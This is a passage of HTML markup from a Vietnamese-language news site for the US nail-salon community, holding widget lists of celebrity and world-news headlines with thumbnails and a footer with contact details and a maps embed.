                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">Những dấu mốc đầu tiên trong bầu cử giữa kỳ Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">Bão đe dọa đám cưới của con gái ông Trump</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">Liên tục tập trận, Mỹ &#8211; Hàn có thể cố ngăn Triều Tiên thử hạt nhân</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section><section id="refined-magazine-thumbnail-post-5" class="widget refined-magazine-thumbnail-post">                <div class="title-wrapper cat-24">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/showbiz/"> TIN TỨC GIẢI TRÍ </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">Selena Gomez xăm hình bông hồng lớn trên lưng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">Kylie Jenner khoe ảnh bụng bầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">Grammy và hàng loạt lễ trao giải hoãn, hủy tổ chức vì Covid-19</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">Nữ diễn viên 30 tuổi đột ngột qua đời khi phim vẫn đang phát sóng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">Bí ẩn cặp song sinh làm vệ sỹ cho Ronaldo tại MU: Lính đánh thuê “khủng” cỡ nào?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">Lý do ‘Kẻ hủy diệt’ Arnold Schwarzenegger ly thân vợ suốt 10 năm</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">5 vai phản diện tàn độc nổi tiếng TG: Nhan sắc thật của Voldemort cũng chưa bằng người này</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">Brooklyn Beckham đổi nghề liên tục vì bất tài, Romeo bất ngờ khiến David Beckham tự hào</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">Cháu trai Joe Biden ly hôn sau hai tháng lấy vợ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">Điểm mặt dàn sao nữ &#8220;khủng&#8221; quy tụ trong Fast &amp; Furious 9</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">2 bóng hồng quyến rũ trong chuyến phiêu lưu cuối cùng của &#8220;James Bond&#8221; Daniel Craig</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">Tiểu vương Dubai bị yêu cầu nộp 730 triệu USD giải quyết ly hôn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">Zendaya: Từ sao nhí Disney đến mỹ nhân 1m78 sexy ở loạt bom tấn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">“Batman” khó đỡ nhất Hollywood: Nghiện rượu mà đổ lỗi cho vợ cũ Jennifer Garner, lôi cả Jennifer Lopez vào có “duyên” không?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><h3>Contact</h3>
<p><strong>Address:</strong><br />
<a href="https://goo.gl/maps/uSbqc7mddtaWkSw86"><span class="mwh9le">9518 Mission Gorge Rd</span><span class="mwh9le">Santee, CA 92071</span></a></p>
<p><strong>Email:<br />
</strong><a href="mailto:baonailsusa@gmail.com">baonailsusa@gmail.com</a></p>
<p><strong>Hours : 24h</strong></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3352.2181060526427!2d-116.99248968481639!3d32.83947638095315!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x959761abd865b08a!2sB%C3%81O%20NAIL%20USA!5e0!3m2!1svi!2s!4v1626103751521!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></section>                            </div>
                                                        <div class="ct-col-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">BÀI VIẾT MỚI</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
											<li>
					<a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
									</li>
					</ul>

		</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="refined_magazine_advertisement_widget-2" class="widget refined_magazine_advertisement">
        <div class="advertisement_125x125">
                            <div class="advertisement-title">
                    <h2 class="widget-title">tin nghề Nails</h2>                </div>
                        </div>
        </section><section id="refined-magazine-post-slider-3" class="widget refined-magazine-post-slider">        
        <div class="refined-magazine-slider-container">
            <section class="section-slider">
                <div class="header-carousel">
                    <ul class="ct-post-carousel slider"  data-slick='[]'>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
